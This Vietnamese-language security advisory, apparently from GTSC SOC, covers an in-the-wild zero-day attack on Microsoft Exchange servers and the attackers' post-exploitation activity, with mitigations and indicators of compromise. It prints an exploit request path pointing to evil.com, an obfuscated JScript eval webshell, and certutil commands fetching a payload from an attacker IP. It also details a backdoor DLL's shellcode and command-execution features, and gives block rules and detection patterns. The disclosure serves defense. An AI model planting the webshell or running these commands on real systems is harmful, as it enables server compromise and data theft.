Khoảng từ đầu tháng 08/2022, trong quá trình thực hiện giám sát an ninh mạng và xử lý sự cố, Trung tâm vận hành bảo mật GTSC SOC phát hiện một đơn vị trọng yếu bị tấn công an ninh mạng vào hệ thống ứng dụng Microsoft Exchange. Quá trình điều tra, đội ngũ chuyên gia BlueTeam xác định kẻ tấn công đã sử dụng một lỗ hổng bảo mật của Microsoft Exchange chưa từng được công bố – hay còn gọi là lỗ hổng 0-day. GTSC SOC Team ngay lập tức đưa ra phương án ngăn chặn tạm thời. Song song, các chuyên gia RedTeam cũng bắt tay ngay vào việc nghiên cứu, debug lại mã nguồn ứng dụng Mail Exchange để tìm ra mã khai thác (exploit). Với lỗ hổng bảo mật Exchange trước đây, đội ngũ RedTeam cũng đã từng phân tích ra exploit trước khi có exploit được public trên thế giới (1-day exploit) nên việc hiểu luồng, cơ chế xử lý của hệ thống Email Exchange đã giúp giảm thời gian cho quá trình research. Ngay sau khi nghiên cứu ra exploit, GTSC đã submit lên ZDI để làm việc với Microsoft nhằm nhanh chóng có bản vá.

Sau khi ZDI verify đã ghi nhận 2 bug liên quan đến exploit:
Tuy nhiên đến thời điểm hiện tại, GTSC ghi nhận thêm các đơn vị khác cũng đang gặp phải sự cố. Sau khi kiểm tra, GTSC xác nhận hệ thống bị tấn công qua lỗ hổng 0-day này. Để hỗ trợ cộng đồng ngăn chặn tạm thời trước khi có bản vá chính thức từ Microsoft, chúng tôi công bố bài viết này để cảnh báo tới các đơn vị có sử dụng hệ thống email Microsoft Exchange.
Thông tin lỗ hổng bảo mật
– Đội ngũ Blueteam trong quá trình giám sát phát hiện được các request exploit dựa trên log IIS có định dạng giống như lỗ hổng ProxyShell: autodiscover/autodiscover.json?@evil.com/<Exchange-backend-endpoint>&Email=autodiscover/autodiscover.json%3f@evil.com. Đồng thời kiểm tra các logs khác, nhận thấy kẻ tấn công thực hiện được các câu lệnh trên hệ thống. Kiểm tra version number trên máy chủ Exchange bị tấn công nhận thấy máy chủ đã cài đặt bản cập nhật mới nhất tại thời điểm đó nên không thể có trường hợp khai thác bởi lỗ hổng Proxyshell -> xác nhận máy chủ bị khai thác bởi lỗ hổng 0-day RCE mới. Các thông tin này được Blueteam cung cấp lại cho Redteam, từ đó đội ngũ Redteam của GTSC đã tiến hành nghiên cứu để trả lời cho các câu hỏi như tại sao các request lại giống với request của bug ProxyShell?, luồng RCE được thực hiện như thế nào?
– Kết quả nghiên cứu đã giúp GTSC Redteam thành công tìm ra cách sử dụng đường dẫn trên để truy cập tới 1 component ở backend và thực hiện RCE. Thông tin kỹ thuật chi tiết về lỗ hổng tại thời điểm này chúng tôi xin phép chưa công bố.
Các hành vi sau khai thác

Sau quá trình khai thác thành công lỗ hổng, chúng tôi ghi nhận các hành vi tấn công nhằm thu thập thông tin và tạo chỗ đứng trong hệ thống của nạn nhân. Nhóm tấn công cũng sử dụng các kỹ thuật khác nhau nhằm tạo backdoor trên hệ thống bị ảnh hưởng và thực hiện lateral movement sang các máy chủ khác trong hệ thống.
Webshell
Chúng tôi phát hiện các webshell được drop xuống các máy chủ exchange. Các webshell chúng tôi thu thập được hầu hết được obfuscated. Thông qua User-agent chúng tôi phát hiện attacker sử dụng Antsword (một opensource có tính năng hỗ trợ quản lý webshell).
<%@Page Language=”Jscript”%>
<%eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(‘NTcyM’+’jk3O3’+’ZhciB’+’zYWZl’+”+’P’+’S’+char(837-763)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(‘MQ==’))+char(51450/525)+”+”+char(0640-0462)+char(0x8c28/0x1cc)+char(0212100/01250)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String(‘Wg==’))+’m’+”+’UiO2V’+’2YWwo’+’UmVxd’+’WVzdC’+’5JdGV’+’tWydF’+’WjBXS’+’WFtRG’+’Z6bU8’+’xajhk’+’J10sI’+’HNhZm’+’UpOzE’+’3MTY4’+’OTE7’+”)));%>
Chúng tôi nghi ngờ các hành vi khai thác này xuất phát từ các nhóm tấn công Trung Quốc, dựa trên codepage trong webshell là 936, một bảng mã ký tự Microsoft cho tiếng Trung giản thể (simplified Chinese).
Một đặc điểm đáng chú ý khác, bên cạnh việc drop các webshell mới hacker cũng thực hiện thay đổi nội dung trong file RedirSuiteServiceProxy.aspx thành nội dung webshell. RedirSuiteServiceProxy.aspx là một tên file hợp pháp sẵn có trong máy chủ Exchange
| FileName | Path |
| RedirSuiteServiceProxy.aspx | C:\ProgramFiles\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth |
| Xml.ashx | C:\inetpub\wwwroot\aspnet_client |
| pxh4HG1v.ashx | C:\ProgramFiles\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth |

Trong quá trình xử lý sự cố tại một khách hàng khác, GTSC ghi nhận nhóm tấn công có sử dụng một mẫu webshell khác
Filename: errorEE.aspx
SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257
Ref: https://github.com/antonioCoco/SharPyShell
Command Execution
Bên cạnh các hành vi thu thập thông tin trên hệ thống, attacker thực hiện tải file và kiểm tra kết nối thông qua certutil có sẵn trên môi trường Windows
“cmd” /c cd /d “c:\\PerfLogs”&certutil.exe -urlcache -split -f http://206.188.196.77:8080/themes.aspx c:\perflogs\t&echo [S]&cd&echo [E]
“cmd” /c cd /d “c:\\PerfLogs”&certutil.exe -urlcache -split -f https://httpbin.org/get c:\test&echo [S]&cd&echo [E]
Ở cuối của mỗi câu lệnh mà kẻ tấn công thực hiện đều có chuỗi echo [S]&cd&echo [E], một trong những dấu hiệu nhận biết của China Chopper.
Ngoài ra, hacker cũng thực hiện inject DLL độc hại vào bộ nhớ, drop các file nghi ngờ lên các máy chủ bị tấn công, và thực thi các file này thông qua WMIC.
Suspicious File
Trên các máy chủ, chúng tôi phát hiện các file nghi ngờ có định dạng exe và dll
| FileName | Path |
| DrSDKCaller.exe | C:\root\DrSDKCaller.exe |
| all.exe | C:\Users\Public\all.exe |
| dump.dll | C:\Users\Public\dump.dll |
| ad.exe | C:\Users\Public\ad.exe |
| gpg-error.exe | C:\PerfLogs\gpg-error.exe |
| cm.exe | C:\PerfLogs\cm.exe |
| msado32.tlb | C:\Program Files\Common Files\system\ado\msado32.tlb |
Trong số các file nghi ngờ trên, dựa vào các câu lệnh được thực hiện trên máy chủ, chúng tôi nhận định các file all.exe, dump.dll có nhiệm vụ trích xuất thông tin tài khoản trên hệ thống máy chủ. Sau các hành vi trích xuất thông tin tài khoản trên hệ thống, attacker sử dụng rar.exe để nén các file dump và copy ra webroot của máy chủ Exchange. Trong quá trình xử lý sự cố, các file trên đã không còn tồn tại trên hệ thống.
File cm.exe được drop xuống thư mục C:\PerfLogs\ là file cmd.exe
Malware Analysis
Thông tin DLL
File name: Dll.dll
Sha256:
074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82
45c8233236a69a081ee390d4faa253177180b2bd45d8ed08369e07429ffbe0a9
9ceca98c2b24ee30d64184d9d2470f6f2509ed914dafb87604123057a14c57c0
29b75f0db3006440651c6342dc3c0672210cfb339141c75e12f6c84d990931c3
c8c907a67955bcdf07dd11d35f2a23498fb5ffe5c6b5d7f36870cf07da47bff2
Phân tích DLL
GTSC phân tích một mẫu cụ thể (074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82) để mô tả hành vi của mã độc, các mẫu DLL khác có nhiệm vụ và hành vi giống nhau, chỉ khác nhau về cấu hình listener
DLL gồm 2 hai class: Run và m. Bên trong mỗi class gọi tới các method thực hiện các nhiệm vụ khác nhau. Cụ thể:
Class Run thực hiện tạo listener lắng nghe các kết nối tới port 443, đường dẫn https://*:443/ews/web/webconfig/.

Sau quá trình lắng nghe, mã độc tạo thread mới goi tới r. Method r thực hiện:

– Kiểm tra request nhận được có data trong body hay không. Nếu không có data đi kèm trong request gửi lên máy chủ, kết quả trả về là 404.
– Ngược lại, nếu trong request có đi kèm data, DLL tiếp tục xử lý luồng bên trong nhánh IF:
Kiểm tra request nhận được có tồn tại “RPDbgEsJF9o8S=” hay không. Nếu có, gọi tới method i nằm trong class m để xử lý request nhận được. Kết quả trả về từ Run.m.i sẽ được covert sang chuỗi base64. Kết quả trả về cho client theo format
{
“result”:1,
“message”:”base64(aes(result))”
}
Class m
Method i thực hiện:
– Giải mã request nhận được bằng thuật toán AES với 16 bytes đầu tiên của request là giá trị IV, 16 bytes tiếp theo là giá trị key, các giá trị sau đó là data
– Sau khi giải mã, lấy phần tử đầu tiên trong mảng làm flag để xử lý các case đã được định nghĩa



Case 0: Gọi tới method info. Method này có nhiệm vụ thu thập thông tin hệ thống. Các thông tin bao như kiến trúc hệ điều hành, phiên bản framework, phiên bản hệ điều hành, v.v….GTSC mô phỏng lại case 0 bằng hình ảnh bên dưới. Request gửi lên theo format 16 bytes đầu là giá trị IV, 16 bytes tiếp theo là giá trị key, theo sau là flag để chỉ định option và phần còn lại là data.
base64 (IV | key | aes(flag|data))

Case 1: Gọi tới method sc. Method này có nhiệm vụ cấp phát vùng nhớ để thực thi shellcode

Case 2: Gọi tới 2 method p và r. Method p xử lý các dữ liệu được ngăn cách bởi ký tự “|” lưu vào mảng array3. Mảng array3 sẽ lấy 2 phần tử đầu tiên làm tham số cho method r, method r có nhiệm vụ thực thi command

Case 3: Gọi tới method ld. Method này có nhiệm vụ liệt kê thông tin thư mục và file theo format
D|-|<Ngày tạo> |<Ngày chỉnh sửa> |<tên thư mục hoặc tên file>
o Case 4: Gọi tới method wf. Method này có nhiệm vụ ghi file


o Case 5: Gọi tới method rf. Method này có nhiệm vụ đọc file
Case 6: Tạo thư mục
o Case 7: Xóa file hoặc thư mục
o Case 8: Di chuyển File
o Case 9: Set time cho file
o Case 10: Nạp và thực thi C# bytecode nhận từ request.
Các mẫu DLL khác có nhiệm vụ tương tự, chỉ khác nhau về cấu hình listener như sau:
Victim 1:
https://*:443/ews/web/webconfig/
https://*:443/owa/auth/webcccsd/
Victim 2:
http://*:80/owa/auth/Current/script/
https://*:443/owa/auth/Current/script/
Chúng tôi cũng phát hiện DLL được inject vào memory của tiến trình svchost.exe. DLL thực hiện kết nối gửi nhận dữ liệu tới địa chỉ 137[.]184[.]67[.]33 được config trong binary. Việc gửi nhận dữ liệu với C2 sử dụng thuật toán RC4, khóa sẽ được tạo trong thời gian chạy (runtime).

Các biện pháp ngăn chặn tạm thời
Quá trình xử lý sự cố trực tiếp của GTSC ghi nhận có trên 1 đơn vị tổ chức bị là nạn nhân của chiến dịch tấn công khai thác lỗ hổng zero day. Ngoài ra chúng tôi cũng lo ngại rằng có thể có nhiều tổ chức khác cũng đã bị khai thác nhưng chưa được phát hiện. Trong thời gian chờ đợi bản vá chính thức từ hãng, GTSC cung cấp biện pháp khắc phục tạm thời nhằm giảm thiểu việc tấn công khai thác lổ hổng bằng cách bổ sung rule chặn các request có dấu hiệu tấn công thông qua module URL Rewrite rule trên máy chủ IIS (Webserver)

– Trong Autodiscover tại FrontEnd chọn tab URL Rewrite chọn Request Blocking
– Add thêm chuỗi “.*autodiscover\.json.*\@.*Powershell.*“ vào Pattern (URL Path):

– Condition input: lựa chọn {REQUEST_URI}
Phát hiện tấn công
Nhằm kiểm tra hệ thống đã bị tấn công bởi lổ hỗng này, các đơn vị/tổ chức có thể thực hiện theo các cách thức sau:
Cách 1: Sử dụng powershell với câu lệnh sau: (Sử dụng powershell để thực hiện search trên toàn bộ folder log IIS mất khá nhiều thời gian)
Get-ChildItem -Recurse -Path <Path_IIS_Logs> -Filter “*.log” | Select-String -Pattern ‘powershell.*autodiscover\.json.*\@.*200
Cấu hình mặc định IIS log nằm tại đường dẫn “%SystemDrive%\inetpub\logs\LogFiles”
Cách 2: Sử dụng công cụ do GTSC phát triển dựa trên dấu hiệu khai thác lỗ hổng, thời gian thực hiện search nhanh hơn so với việc sử dụng powershell. Đường dẫn tải về công cụ: https://github.com/ncsgroupvn/NCSE0Scanner
Cách 3: Sử dụng công cụ của MS luôn nhé Exchange On-premises Mitigation Tool v2 (EOMTv2) link download tại đây
Indicators of Compromise (IOCs)
Webshell:
File Name: pxh4HG1v.ashx
Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1
Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\pxh4HG1v.ashx
